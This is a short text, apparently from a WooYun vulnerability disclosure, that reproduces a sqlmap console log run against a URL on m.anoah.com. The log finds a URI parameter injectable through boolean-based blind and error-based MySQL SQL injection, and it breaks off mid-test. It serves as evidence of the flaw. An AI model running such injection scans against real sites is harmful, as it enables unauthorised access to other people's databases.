 sqlmap - python sqlmap/sqlmap.py -u "http://m.anoah.com/app/sltd/?c=m...
[09:47:41] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be v
ulnerable to XSS attacks
[09:47:41] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[09:47:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:47:45] [WARNING] reflective value(s) found and filtering out
[09:48:16] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[09:48:16] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[09:48:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[09:48:48] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable (with --string="\u8f85\u52a9\u89d2\u51fd\u6570")
[09:48:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[09:49:18] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[09:49:20] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE,
HAVING, ORDER BY or GROUP BY clause' injectable
[09:49:20] [INFO] testing 'MySQL inline queries'
www.wooyun.org